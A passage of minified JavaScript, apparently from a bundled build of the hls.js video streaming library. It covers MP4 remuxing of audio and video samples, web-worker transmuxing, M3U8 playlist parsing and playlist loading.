tt=Q[J],et=tt.data,rt=tt.data.byteLength;q.setUint32(L,rt),L+=4,W.set(et,L),L+=rt,$+=4+rt}if(X<E-1)a=v[X+1].dts-z.dts;else{var it=this.config,at=z.dts-v[X>0?X-1:X].dts;if(it.stretchShortVideoTrack&&null!==this.nextAudioPts){var nt=Math.floor(it.maxBufferHole*d),st=(i?A+i*d:this.nextAudioPts)-z.pts;st>nt?((a=st-at)<0&&(a=at),h.b.log("[mp4-remuxer]: It is approximately "+st/90+" ms to the next segment; using duration "+a/90+" ms for the last video frame.")):a=at}else a=at}var ot=Math.round(z.pts-z.dts);m.push(new T(z.key,a,$,ot))}if(m.length&&g&&g<70){var lt=m[0].flags;lt.dependsOn=2,lt.isNonSync=0}this.nextAvcDts=S=s+a,this.isVideoContiguous=!0;var ut={data1:o.moof(t.sequenceNumber++,n,f({},t,{samples:m})),data2:W,startPTS:A/d,endPTS:(R+a)/d,startDTS:n/d,endDTS:S/d,type:"video",hasAudio:!1,hasVideo:!0,nb:m.length,dropped:t.dropped};return t.samples=[],t.dropped=0,ut},e.remuxAudio=function(t,e,r,i,n){var s=t.inputTimeScale,d=s/(t.samplerate?t.samplerate:s),c=t.isAAC?1024:1152,g=c*d,v=this._initPTS,p=!t.isAAC&&this.typeSupported.mpeg,m=[],E=t.samples,b=p?0:8,S=this.nextAudioPts||-1,L=e*s;if(this.isAudioContiguous=r=r||E.length&&S>0&&(i&&Math.abs(L-S)<9e3||Math.abs(y(E[0].pts-v,L)-S)<20*g),E.forEach((function(t){t.pts=y(t.pts-v,L)})),!r||S<0){if(!(E=E.filter((function(t){return t.pts>=0}))).length)return;S=0===n?0:i?Math.max(0,L):E[0].pts}if(t.isAAC)for(var A=void 0!==n,R=this.config.maxAudioFramesDrift,k=0,D=S;k<E.length;k++){var _=E[k],I=_.pts,C=I-D,w=Math.abs(1e3*C/s);if(C<=-R*g&&A)0===k&&(h.b.warn("Audio frame @ "+(I/s).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*C/s)+" ms."),this.nextAudioPts=S=D=I);else if(C>=R*g&&w<1e4&&A){var O=Math.round(C/g);(D=I-O*g)<0&&(O--,D+=g),0===k&&(this.nextAudioPts=S=D),h.b.warn("[mp4-remuxer]: Injecting "+O+" audio frame @ "+(D/s).toFixed(3)+"s due to "+Math.round(1e3*C/s)+" ms gap.");for(var x=0;x<O;x++){var P=Math.max(D,0),F=a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);F||(h.b.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),F=_.unit.subarray()),E.splice(k,0,{unit:F,pts:P}),D+=g,k++}}_.pts=D,D+=g}for(var M,N=null,U=null,B=0,G=E.length;G--;)B+=E[G].unit.byteLength;for(var K=0,j=E.length;K<j;K++){var H=E[K],V=H.unit,W=H.pts;if(null!==U){m[K-1].duration=Math.round((W-U)/d)}else{if(r&&t.isAAC&&(W=S),N=W,!(B>0))return;B+=b;try{M=new Uint8Array(B)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:B,reason:"fail allocating audio mdat "+B})}p||(new DataView(M.buffer).setUint32(0,B),M.set(o.types.mdat,4))}M.set(V,b);var Y=V.byteLength;b+=Y,m.push(new T(!0,c,Y,0)),U=W}var q=m.length;if(q){var X=m[m.length-1];this.nextAudioPts=S=U+d*X.duration;var z=p?new Uint8Array(0):o.moof(t.sequenceNumber++,N/d,f({},t,{samples:m}));t.samples=[];var Q=N/s,$=S/s,J={data1:z,data2:M,startPTS:Q,endPTS:$,startDTS:Q,endDTS:$,type:"audio",hasAudio:!0,hasVideo:!1,nb:q};return this.isAudioContiguous=!0,J}},e.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,s=n/(t.samplerate?t.samplerate:n),o=this.nextAudioPts,l=(null!==o?o:i.startDTS*n)+this._initDTS,u=i.endDTS*n+this._initDTS,d=1024*s,c=Math.ceil((u-l)/d),f=a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(h.b.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var p=l+v*d;g.push({unit:f,pts:p,dts:p})}return t.samples=g,this.remuxAudio(t,e,r,!1)}h.b.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},e.remuxID3=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,a=this._initPTS,n=this._initDTS,s=0;s<r;s++){var o=t.samples[s];o.pts=y(o.pts-a,e*i)/i,o.dts=y(o.dts-n,e*i)/i}var l=t.samples;return t.samples=[],{samples:l}}},e.remuxText=function(t,e){var r=t.samples.length;if(r){for(var i=t.inputTimeScale,a=this._initPTS,n=0;n<r;n++){var s=t.samples[n];s.pts=y(s.pts-a,e*i)/i}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}},t}();function y(t,e){var r;if(null===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t}var T=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags=new E(t)},E=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1}},function(t,e,r){"use strict";r.d(e,"a",(function(){return n}));var i=r(11);function a(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var n=function(){function t(t,e){this._uri=null,this.method=null,this.keyFormat=null,this.keyFormatVersions=null,this.keyID=null,this.key=null,this.iv=null,this._uri=e?Object(i.buildAbsoluteURL)(t,e,{alwaysNormalize:!0}):t}var e,r,n;return t.fromURL=function(e,r){return new t(e,r)},t.fromURI=function(e){return new t(e)},e=t,(r=[{key:"uri",get:function(){return this._uri}}])&&a(e.prototype,r),n&&a(e,n),t}()},function(t,e,r){function i(t){var e={};function r(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,r),a.l=!0,a.exports}r.m=t,r.c=e,r.i=function(t){return t},r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:i})},r.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/",r.oe=function(t){throw console.error(t),t};var i=r(r.s=ENTRY_MODULE);return i.default||i}function a(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function n(t,e,i){var n={};n[i]=[];var s=e.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return n;for(var l,u=o[1],h=new RegExp("(\\\\n|\\W)"+a(u)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=h.exec(s);)"dll-reference"!==l[3]&&n[i].push(l[3]);for(h=new RegExp("\\("+a(u)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=h.exec(s);)t[l[2]]||(n[i].push(l[1]),t[l[2]]=r(l[1]).m),n[l[2]]=n[l[2]]||[],n[l[2]].push(l[4]);for(var d,c=Object.keys(n),f=0;f<c.length;f++)for(var g=0;g<n[c[f]].length;g++)d=n[c[f]][g],isNaN(1*d)||(n[c[f]][g]=1*n[c[f]][g]);return n}function s(t){return Object.keys(t).reduce((function(e,r){return e||t[r].length>0}),!1)}t.exports=function(t,e){e=e||{};var a={main:r.m},o=e.all?{main:Object.keys(a.main)}:function(t,e){for(var r={main:[e]},i={main:[]},a={main:{}};s(r);)for(var o=Object.keys(r),l=0;l<o.length;l++){var u=o[l],h=r[u].pop();if(a[u]=a[u]||{},!a[u][h]&&t[u][h]){a[u][h]=!0,i[u]=i[u]||[],i[u].push(h);for(var d=n(t,t[u][h],u),c=Object.keys(d),f=0;f<c.length;f++)r[c[f]]=r[c[f]]||[],r[c[f]]=r[c[f]].concat(d[c[f]])}}return i}(a,t),l="";Object.keys(o).filter((function(t){return"main"!==t})).forEach((function(t){for(var e=0;o[t][e];)e++;o[t].push(e),a[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+t+" = ("+i.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o[t].map((function(e){return JSON.stringify(e)+": "+a[t][e].toString()})).join(",")+"});\n"})),l=l+"new (("+i.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o.main.map((function(t){return JSON.stringify(t)+": "+a.main[t].toString()})).join(",")+"}))(self);";var u=new window.Blob([l],{type:"text/javascript"});if(e.bare)return u;var h=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(u),d=new window.Worker(h);return d.objectURL=h,d}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return o}));var i=r(10),a=r(0),n=r(1),s=r(14);function o(t){var e=new s.EventEmitter,r=function(e,r){t.postMessage({event:e,data:r})};e.on(a.a.FRAG_DECRYPTED,r),e.on(a.a.ERROR,r),t.addEventListener("message",(function(a){var s=a.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);t.transmuxer=new i.c(e,s.typeSupported,o,s.vendor,s.id),Object(n.a)(o.debug),r("init",null);break;case"configure":t.transmuxer.configure(s.config);break;case"demux":var u=t.transmuxer.push(s.data,s.decryptdata,s.chunkMeta,s.state);Object(i.d)(u)?u.then((function(e){l(t,e)})):l(t,u);break;case"flush":var d=s.chunkMeta,c=t.transmuxer.flush(d);Object(i.d)(c)?c.then((function(e){h(t,e,d)})):h(t,c,d)}}))}function l(t,e){if((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment){var r,i=[],a=e.remuxResult,n=a.audio,s=a.video;n&&u(i,n),s&&u(i,s),t.postMessage({event:"transmuxComplete",data:e},i)}}function u(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function h(t,e,r){e.forEach((function(e){l(t,e)})),t.postMessage({event:"flush",data:r})}},function(t,e,r){"use strict";r.r(e),r.d(e,"default",(function(){return Yr}));var i=r(11),a=r(3),n=r(0),s=r(2),o=r(1),l=r(6),u=r(5);function h(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var d=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.fragments=[],this.url=t}var e,r,i;return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},e=t,(r=[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&Object(a.a)(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!==(t=this.fragments)&&void 0!==t&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}])&&h(e.prototype,r),i&&h(e,i),t}(),c=r(17),f=/^(\d+)x(\d+)$/,g=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,v=function(){function t(e){for(var r in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(r)&&(this[r]=e[r])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=f.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(g.lastIndex=0;null!==(e=g.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1]]=i}return r},t}(),p={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function m(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var y=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-SESSION-DATA:([^\r\n]*)[\r\n]+/g,T=/#EXT-X-MEDIA:(.*)/g,E=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),b=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(PLAYLIST-TYPE):(.+)/.source,/#EXT-X-(MEDIA-SEQUENCE): *(\d+)/.source,/#EXT-X-(SKIP):(.+)/.source,/#EXT-X-(TARGETDURATION): *(\d+)/.source,/#EXT-X-(KEY):(.+)/.source,/#EXT-X-(START):(.+)/.source,/#EXT-X-(ENDLIST)/.source,/#EXT-X-(DISCONTINUITY-SEQ)UENCE: *(\d+)/.source,/#EXT-X-(DIS)CONTINUITY/.source,/#EXT-X-(VERSION):(\d+)/.source,/#EXT-X-(MAP):(.+)/.source,/#EXT-X-(SERVER-CONTROL):(.+)/.source,/#EXT-X-(PART-INF):(.+)/.source,/#EXT-X-(GAP)/.source,/#EXT-X-(BITRATE):\s*(\d+)/.source,/#EXT-X-(PART):(.+)/.source,/#EXT-X-(PRELOAD-HINT):(.+)/.source,/#EXT-X-(RENDITION-REPORT):(.+)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),S=/\.(mp4|m4s|m4v|m4a)$/i;var L=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var r=e.shift()+".";return r+=parseInt(e.shift()).toString(16),r+=("000"+parseInt(e.shift()).toString(16)).substr(-4)}return t},t.resolve=function(t,e){return i.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,r){var i,a=[],n={},s=!1;for(y.lastIndex=0;null!=(i=y.exec(e));)if(i[1]){var o=new v(i[1]),l={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(i[2],r)},u=o.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),A((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=t.convertAVC1ToAVCOTI(l.videoCodec)),a.push(l)}else if(i[3]){var h=new v(i[3]);h["DATA-ID"]&&(s=!0,n[h["DATA-ID"]]=h)}return{levels:a,sessionData:s?n:null}},t.parseMasterPlaylistMedia=function(e,r,i,a){var n;void 0===a&&(a=[]);var s=[],o=0;for(T.lastIndex=0;null!==(n=T.exec(e));){var l=new v(n[1]);if(l.TYPE===i){var u={attrs:l,bitrate:0,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE||"",type:i,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:l.LANGUAGE,url:l.URI?t.resolve(l.URI,r):""};if(a.length){var h=t.findGroup(a,u.groupId)||a[0];R(u,h,"audioCodec"),R(u,h,"textCodec")}s.push(u)}}return s},t.parseLevelPlaylist=function(t,e,r,n,s){var l,h,f,g=new d(e),p=g.fragments,m=null,y=0,T=0,L=0,A=0,R=null,D=new u.b(n,e),_=-1,I=!1;for(E.lastIndex=0,g.m3u8=t;null!==(l=E.exec(t));){I&&(I=!1,(D=new u.b(n,e)).start=L,D.sn=y,D.cc=A,D.level=r,m&&(D.initSegment=m,D.rawProgramDateTime=m.rawProgramDateTime));var C=l[1];if(C){D.duration=parseFloat(C);var w=(" "+l[2]).slice(1);D.title=w||null,D.tagList.push(w?["INF",C,w]:["INF",C])}else if(l[3])Object(a.a)(D.duration)&&(D.start=L,f&&(D.levelkey=f),D.sn=y,D.level=r,D.cc=A,D.urlId=s,p.push(D),D.relurl=(" "+l[3]).slice(1),k(D,R),R=D,L+=D.duration,y++,T=0,I=!0);else if(l[4]){var O=(" "+l[4]).slice(1);R?D.setByteRange(O,R):D.setByteRange(O)}else if(l[5])D.rawProgramDateTime=(" "+l[5]).slice(1),D.tagList.push(["PROGRAM-DATE-TIME",D.rawProgramDateTime]),-1===_&&(_=p.length);else{if(!(l=l[0].match(b))){o.b.warn("No matches on slow regex match for level playlist!");continue}for(h=1;h<l.length&&void 0===l[h];h++);var x=(" "+l[h]).slice(1),P=(" "+l[h+1]).slice(1),F=l[h+2]?(" "+l[h+2]).slice(1):"";switch(x){case"PLAYLIST-TYPE":g.type=P.toUpperCase();break;case"MEDIA-SEQUENCE":y=g.startSN=parseInt(P);break;case"SKIP":var M=new v(P),N=M.decimalInteger("SKIPPED-SEGMENTS");if(Object(a.a)(N)){g.skippedSegments=N;for(var U=N;U--;)p.unshift(null);y+=N}var B=M.enumeratedString("RECENTLY-REMOVED-DATERANGES");B&&(g.recentlyRemovedDateranges=B.split("\t"));break;case"TARGETDURATION":g.targetduration=parseFloat(P);break;case"VERSION":g.version=parseInt(P);break;case"EXTM3U":break;case"ENDLIST":g.live=!1;break;case"#":(P||F)&&D.tagList.push(F?[P,F]:[P]);break;case"DIS":A++;case"GAP":D.tagList.push([x]);break;case"BITRATE":D.tagList.push([x,P]);break;case"DISCONTINUITY-SEQ":A=parseInt(P);break;case"KEY":var G,K=new v(P),j=K.enumeratedString("METHOD"),H=K.URI,V=K.hexadecimalInteger("IV"),W=K.enumeratedString("KEYFORMATVERSIONS"),Y=K.enumeratedString("KEYID"),q=null!=(G=K.enumeratedString("KEYFORMAT"))?G:"identity";if(["com.apple.streamingkeydelivery","com.microsoft.playready","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed","com.widevine"].indexOf(q)>-1){o.b.warn("Keyformat "+q+" is not supported from the manifest");continue}if("identity"!==q)continue;j&&(f=c.a.fromURL(e,H),H&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(j)>=0&&(f.method=j,f.keyFormat=q,Y&&(f.keyID=Y),W&&(f.keyFormatVersions=W),f.iv=V));break;case"START":var X=new v(P).decimalFloatingPoint("TIME-OFFSET");Object(a.a)(X)&&(g.startTimeOffset=X);break;case"MAP":var z=new v(P);D.relurl=z.URI,z.BYTERANGE&&D.setByteRange(z.BYTERANGE),D.level=r,D.sn="initSegment",f&&(D.levelkey=f),D.initSegment=null,m=D,I=!0;break;case"SERVER-CONTROL":var Q=new v(P);g.canBlockReload=Q.bool("CAN-BLOCK-RELOAD"),g.canSkipUntil=Q.optionalFloat("CAN-SKIP-UNTIL",0),g.canSkipDateRanges=g.canSkipUntil>0&&Q.bool("CAN-SKIP-DATERANGES"),g.partHoldBack=Q.optionalFloat("PART-HOLD-BACK",0),g.holdBack=Q.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var $=new v(P);g.partTarget=$.decimalFloatingPoint("PART-TARGET");break;case"PART":var J=g.partList;J||(J=g.partList=[]);var Z=T>0?J[J.length-1]:void 0,tt=T++,et=new u.c(new v(P),D,e,tt,Z);J.push(et),D.duration+=et.duration;break;case"PRELOAD-HINT":var rt=new v(P);g.preloadHint=rt;break;case"RENDITION-REPORT":var it=new v(P);g.renditionReports=g.renditionReports||[],g.renditionReports.push(it);break;default:o.b.warn("line parsed but not handled: "+l)}}}R&&!R.relurl?(p.pop(),L-=R.duration,g.partList&&(g.fragmentHint=R)):g.partList&&(k(D,R),D.cc=A,g.fragmentHint=D);var at=p.length,nt=p[0],st=p[at-1];if((L+=g.skippedSegments*g.targetduration)>0&&at&&st){g.averagetargetduration=L/at;var ot=st.sn;g.endSN="initSegment"!==ot?ot:0,nt&&(g.startCC=nt.cc,nt.initSegment||g.fragments.every((function(t){return t.relurl&&(e=t.relurl,S.test(null!=(r=null===(a=i.parseURL(e))||void 0===a?void 0:a.path)?r:""));var e,r,a}))&&(o.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(D=new u.b(n,e)).relurl=st.relurl,D.level=r,D.sn="initSegment",nt.initSegment=D,g.needSidxRanges=!0))}else g.endSN=0,g.startCC=0;return g.fragmentHint&&(L+=g.fragmentHint.duration),g.totalduration=L,g.endCC=A,_>0&&function(t,e){for(var r=t[e],i=e;i--;){var a=t[i];if(!a)return;a.programDateTime=r.programDateTime-1e3*a.duration,r=a}}(p,_),g},t}();function A(t,e){["video","audio","text"].forEach((function(r){var i=t.filter((function(t){return function(t,e){var r=p[e];return!!r&&!0===r[t.slice(0,4)]}(t,r)}));if(i.length){var a=i.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[r+"Codec"]=a.length>0?a[0]:i[0],t=t.filter((function(t){return-1===i.indexOf(t)}))}})),e.unknownCodecs=t}function R(t,e,r){var i=e[r];i&&(t[r]=i)}function k(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),Object(a.a)(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}var D=r(4);function _(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var I=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.hls=t,this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(n.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(n.a.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(n.a.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,a=new(r||i)(e);return t.loader=a,this.loaders[t.type]=a,a},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.load({id:null,groupId:null,level:0,responseType:"text",type:D.a.MANIFEST,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:null,level:i,responseType:"text",type:D.a.LEVEL,url:a,deliveryDirectives:n})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:D.a.AUDIO_TRACK,url:a,deliveryDirectives:n})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,a=e.url,n=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:D.a.SUBTITLE_TRACK,url:a,deliveryDirectives:n})},e.load=function(t){var e,r,i,a,n,s,l=this.hls.config,u=this.getInternalLoader(t);if(u){var h=u.context;if(h&&h.url===t.url)return void o.b.trace("[playlist-loader]: playlist request ongoing");o.b.log("[playlist-loader]: aborting previous loader for type: "+t.type),u.abort()}switch(t.type){case D.a.MANIFEST:r=l.manifestLoadingMaxRetry,i=l.manifestLoadingTimeOut,a=l.manifestLoadingRetryDelay,n=l.manifestLoadingMaxRetryTimeout;break;case D.a.LEVEL:case D.a.AUDIO_TRACK:case D.a.SUBTITLE_TRACK:r=0,i=l.levelLoadingTimeOut;break;default:r=l.levelLoadingMaxRetry,i=l.levelLoadingTimeOut,a=l.levelLoadingRetryDelay,n=l.levelLoadingMaxRetryTimeout}if((u=this.createInternalLoader(t),null!==(e=t.deliveryDirectives)&&void 0!==e&&e.part)&&(t.type===D.a.LEVEL&&null!==t.level?s=this.hls.levels[t.level].details:t.type===D.a.AUDIO_TRACK&&null!==t.id?s=this.hls.audioTracks[t.id].details:t.type===D.a.SUBTITLE_TRACK&&null!==t.id&&(s=this.hls.subtitleTracks[t.id].details),s)){var d=s.partTarget,c=s.targetduration;d&&c&&(i=Math.min(1e3*Math.max(3*d,.8*c),i))}var f={timeout:i,maxRetry:r,retryDelay:a,maxRetryDelay:n,highWaterMark:0},g={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};u.load(t,f,g)},e.loadsuccess=function(t,e,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this.handleSidxRequest(t,r),void this.handlePlaylistLoaded(t,e,r,i);this.resetInternalLoader(r.type);var a=t.data;0===a.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),a.indexOf("#EXTINF:")>0||a.indexOf("#EXT-X-TARGETDURATION:")>0?this.handleTrackOrLevelPlaylist(t,e,r,i):this.handleMasterPlaylist(t,e,r,i)):this.handleManifestParsingError(t,r,"no EXTM3U delimiter",i)},e.loaderror=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!1,t)},e.loadtimeout=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!0)},e.handleMasterPlaylist=function(t,e,r,i){var a=this.hls,s=t.data,l=_(t,r),u=L.parseMasterPlaylist(s,l),h=u.levels,d=u.sessionData;if(h.length){var 